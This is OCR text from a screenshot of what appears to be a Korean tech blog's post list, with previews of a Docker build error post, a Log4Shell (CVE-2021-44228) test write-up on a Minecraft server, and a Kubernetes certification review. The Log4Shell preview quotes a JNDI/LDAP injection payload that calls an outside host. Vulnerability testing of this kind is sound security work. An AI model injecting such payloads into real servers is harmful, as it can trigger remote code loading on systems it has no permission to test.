
문제 내용 집에서 간단한 프론트 앱을 하나 컨테이너로 빌드해서 올려보려고 하다가 황당한 에러를 마주쳤다. 에러 내용은 docker 이미지 빌드 과정에서 디버깅을 위해 넣어 두었던 ls 명령어를 RUN 하는 부분에서 Operatio
Docker
Operation not permitted
멘붕
컨테이너
0
0
14
읽기모드
log4Shell 취약점 분석 핡짝 (feat.CVE-
4y
2021-44228)
테스트 대상 사이트 modutech 마인크래프트 공개 서버 서버 주소 : 비밀><(테스트 목적은 개인 문의) 서버 버전 : 1.16.4 테스트 코드 ${jndi:ldap://log4shell.huntress.com:1389/794
미분류
bukkit취약점
cve
+ 더보기
0
0
12
읽기모드
뒤늦은 CKA, CKAD 취득 후기
4y